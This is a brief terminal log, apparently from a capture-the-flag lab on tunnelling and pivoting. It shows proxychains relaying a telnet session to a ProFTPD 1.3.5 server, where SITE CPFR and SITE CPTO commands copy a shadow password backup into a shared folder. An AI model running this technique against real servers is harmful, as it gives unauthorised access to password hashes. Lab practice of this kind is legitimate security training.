 10.0.2.4 Disconnected 10.10.11.20-Editorial 50% 09:50 PM
❯ proxychains telnet 10.2.2.7 21
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Trying 10.2.2.7...
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:8888  ...  timeout
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  10.2.2.7:21  ...  OK
Connected to 10.2.2.7.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.2.2.7]
site cpfr /var/backups/shadow.bak
350 File or directory exists, ready for destination name
site cpto /home/aeolus/share/shadow.bak
250 Copy successful
Attack Tunneling And Pivoting Synfonos-1 10.0.2.5 Synfonos-2 10.2.2.7